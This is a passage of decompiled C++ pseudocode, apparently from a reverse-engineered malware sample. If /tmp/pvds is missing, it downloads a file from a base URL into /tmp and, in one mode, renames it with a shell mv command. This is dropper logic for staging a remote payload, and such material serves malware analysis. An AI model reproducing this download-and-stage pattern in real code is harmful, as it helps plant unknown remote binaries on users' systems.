 else
{
if ( (unsigned __int8)IsFileExist("/tmp/pvds") ^ 1 )
{
switch ( mode )
{
case 1:
std::allocator<char>::allocator(&v55);
std::string::string(&v54, "/tmp", &v55);
std::allocator<char>::allocator(&v57);
std::string::string(&v56, "pvds", &v57);
std::operator+<char,std::char_traits<char>,std::allocator<char>>(
&v58,
(const char *)&baseurl._M_dataplus._M_p);
download(&v58, &v56, &v54);
std::string::~string(&v58);
std::string::~string(&v56);
std::allocator<char>::~allocator(&v57);
std::string::~string(&v54);
std::allocator<char>::~allocator(&v55);
break;
case 2:
std::allocator<char>::allocator(&v60);
std::string::string(&v59, "/tmp", &v60);
std::allocator<char>::allocator(&v62);
std::string::string(&v61, "pvds2", &v62);
std::operator+<char,std::char_traits<char>,std::allocator<char>>(
&v63,
(const char *)&baseurl._M_dataplus._M_p);
download(&v63, &v61, &v59);
std::string::~string(&v63);
std::string::~string(&v61);
std::allocator<char>::~allocator(&v62);
std::string::~string(&v59);
std::allocator<char>::~allocator(&v60);
std::allocator<char>::allocator(&v66);
std::string::string(&v65, "mv /tmp/pvds2 /tmp/pvds", &v66);
executeCMD(&v64);
std::string::~string(&v64);